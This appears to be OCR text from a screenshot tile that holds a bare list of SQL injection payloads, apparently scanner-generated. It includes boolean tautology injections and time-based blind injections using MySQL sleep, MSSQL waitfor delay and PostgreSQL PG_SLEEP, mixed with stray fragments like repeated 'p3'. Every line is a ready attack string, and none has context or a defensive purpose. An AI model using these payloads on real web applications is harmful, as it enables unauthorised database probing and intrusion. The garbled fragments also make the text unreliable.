
-1 OR 2+765-765-1=0+0+0+1 -- -
-1 OR 2+834-834-1=0+0+0+1 -
-1' OR 2+717-717-1=0+0+0+1 -- -
-1' OR 2+703-703-1=0+0+0+1 or 'N5YJIITo'=' -
-1" OR 2+976-976-1=0+0+0+1 -- -
p3 -
if(now()=sysdate(),sleep(15),0) -
p3 -
p30'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z -
p3 -
p30"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z -
p3 -
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/ -
p3 -
p3-1 waitfor delay '0:0:15' -- -
p3 -
p3utLoBTpl'; waitfor delay '0:0:15' -- -
p3 -
p3AQhn2ht6' OR 975=(SELECT 975 FROM PG_SLEEP(15))-- -
p3 -
p3 - p4 MmzHrrdb MmzHrrdb
p3VXdKFtrE') OR 165=(SELECT 165 FROM PG_SLEEP(15))-- -